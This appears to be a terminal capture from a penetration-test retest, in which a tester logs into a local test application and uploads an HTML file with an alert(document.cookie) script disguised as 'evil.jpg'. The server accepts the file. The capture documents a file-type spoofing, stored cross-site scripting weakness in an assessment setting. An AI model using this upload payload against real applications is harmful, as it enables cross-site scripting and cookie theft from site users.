 ┌──(kali㉿subim)-[/]
└─$ cd ~
TOKEN=$(curl -s -X POST http://frontend:8080/api/v1/auth/login \
  -H "Content-Type: application/json" \
  -d '{"email":"alice@test.local","password":"TestPass123!"}' | jq -r '.accessToken')
EID=$(curl -s -X POST http://frontend:8080/api/v1/evidence \
  -H "Authorization: Bearer $TOKEN" -H "Content-Type: application/json" \
  -d '{"description":"EPT-02 BEFORE-FIX retest","type":"Document","collectedAt":"2026-07-01T10:00:00Z"}' | jq -r '.evidence.id')
echo "EVIDENCE ID: $EID"
curl -s -X POST http://frontend:8080/api/v1/evidence/$EID/confirm -H "Authorization: Bearer $TOKEN" > /dev/null
echo '<html><script>alert(document.cookie)</script></html>' > evil.jpg
echo ""
echo "=== Upload attempt (VULNERABLE — should succeed, 201) ==="
curl -s -X POST http://frontend:8080/api/v1/evidence/$EID/files \
  -H "Authorization: Bearer $TOKEN" \
  -F "file=@evil.jpg;type=image/jpeg"
echo ""
EVIDENCE ID: 832bba74-cef9-499f-82d8-3cbfa47a9179
=== Upload attempt (VULNERABLE — should succeed, 201) ===
{"file":{"id":"af084642-9c09-4f07-bc8c-ad4fa4bc9556","originalFilename":"evil.jpg","mimeType":"image/jpeg","sizeBytes":53,"sha256Hash":"a269dc63dce3ba79c03db38a7fa1442ac6f64562b150959a5c8a33
9f0ce74364","createdAt":"2026-07-17T10:19:45.690Z"}}